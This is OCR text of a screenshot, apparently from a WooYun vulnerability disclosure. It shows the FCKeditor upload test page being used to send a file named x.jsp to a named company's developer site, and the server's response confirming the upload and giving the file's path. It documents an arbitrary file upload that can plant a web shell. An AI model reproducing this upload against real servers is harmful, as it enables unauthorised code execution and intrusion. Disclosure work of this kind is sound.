 GreenBrowser - [FCKeditor - Uploaders Tests]
文件(F) 编辑(E) 查看(V) 收藏(A) 群组(G) 工具(T) 帮助(H)
file:///C:/Documents%20and%20Settings/Administrator/桌面/图片木马/杂物/fckup.htm
WooYun.o... FCKedit... WooYun.o... site:meizu.... 403 Forbid... JBossWeb...
Select the "File Uploader" to use: Resource Type Current Folder: Custom Uploader URL:
ASP Image /
Upload a new file: Uploaded File URL:
C:\x.jsp 浏览...
Send it to the Server
Post URL: http://developer.meizu.com/FCKeditor/editor/filemanager/upload/simpleuploader
simpleuploader[2] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script type="text/javascript">
window.parent.OnUploadCompleted
(202,'/UserFiles/Image/13652203559317225.jsp','13652203559317225.jsp','
上传成功! ');
</script>
www.wooyun.org